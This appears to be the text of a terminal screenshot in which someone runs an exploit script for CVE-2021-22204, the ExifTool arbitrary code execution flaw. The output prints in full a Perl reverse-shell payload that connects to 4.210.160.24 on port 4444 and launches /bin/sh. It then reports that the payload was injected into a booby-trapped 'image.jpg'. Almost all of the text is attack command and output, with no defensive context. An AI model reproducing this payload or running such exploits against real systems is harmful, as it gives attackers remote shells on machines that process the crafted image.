 azureuser@vm-web:~/exploit-CVE-2021-22204$ python3 exploit-CVE-2021-22204.py -s 4.210.160.24 4444
        _ __,~~~/_        __  ___  _______________  ___  ___
    ,~~`( )_( )-\|       / / / / |/ /  _/ ___/ __ \/ _ \/ _ \
        |/|  `--.       / /_/ /    // // /__/ /_/ / , _/ // /
_V__v___!_!__!_____V____\____/_/|_/___/\___/\____/_/|_/____/....
UNICORD: Exploit for CVE-2021-22204 (ExifTool) - Arbitrary Code Execution
PAYLOAD: (metadata "\c${use Socket;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));if(connect(S,sockaddr_in(4444,inet_aton('4.210.160.24')))){open(STDIN,'>&S');open(STDOUT,'>&S');open(STDERR,'>&S');exec('/
bin/sh -i');};};")
DEPENDS: Dependencies for exploit are met!
PREPARE: Payload written to file!
PREPARE: Payload file compressed!
PREPARE: DjVu file created!
PREPARE: JPEG image created/processed!
PREPARE: Exiftool config written to file!
EXPLOIT: Payload injected into image!
CLEANUP: Old file artifacts deleted!
SUCCESS: Exploit image written to "image.jpg"